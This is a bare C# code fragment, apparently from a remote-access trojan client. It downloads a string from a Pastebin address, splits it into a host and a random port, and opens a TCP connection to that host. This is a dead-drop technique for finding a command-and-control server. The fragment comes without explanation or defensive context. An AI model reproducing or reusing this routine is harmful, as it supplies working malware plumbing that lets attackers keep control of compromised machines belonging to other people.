 {
using (WebClient wc = new WebClient())
{
NetworkCredential networkCredential = new NetworkCredential("", "");
wc.Credentials = networkCredential;
string resp = wc.DownloadString(Settings.Pastebin);
string[] spl = resp.Split(new[] { ":" }, StringSplitOptions.None);
Settings.Hosts = spl[0];
Settings.Ports = spl[new Random().Next(1, spl.Length)];
TcpClient.Connect(Settings.Hosts, Convert.ToInt32(Settings.Ports));
}
}